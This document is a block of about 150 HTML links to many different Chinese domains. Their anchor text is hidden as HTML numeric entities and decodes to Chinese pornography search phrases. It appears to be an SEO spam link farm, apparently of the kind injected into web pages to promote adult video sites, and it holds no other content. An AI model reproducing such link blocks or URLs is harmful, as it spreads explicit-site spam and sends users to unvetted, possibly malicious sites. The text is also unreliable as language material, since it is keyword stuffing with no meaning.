<a href="http://xaxblsw.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://bocome.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxztsb.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://zygxk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://weifk.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://leyouk.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://i8zj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://91bls.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://xxnongtou.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://jmwyj.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://hocamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hdswater.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlijia168.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://ljfbxd.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhenytw.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mzwtc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://dqhpw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fszfw.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://chinamyx.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://2128333.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://direxianlan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://sylprt.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guzhi100.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinguart.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhanly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://kaidifei.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://stganglong.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://yufengzn.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://zyazbj.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://51shufabao.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://101wed.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://03580358.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yiyism.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://0755gg.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsfrp.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lzctghr.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://fjmdlm.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mimister.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://ixqcj.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hjychem.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dd1994.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jryk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://uvein.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://fd-10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://0774k.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diystring.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://hnlnd.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://enteronly.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://caijingline.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tstuomur.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
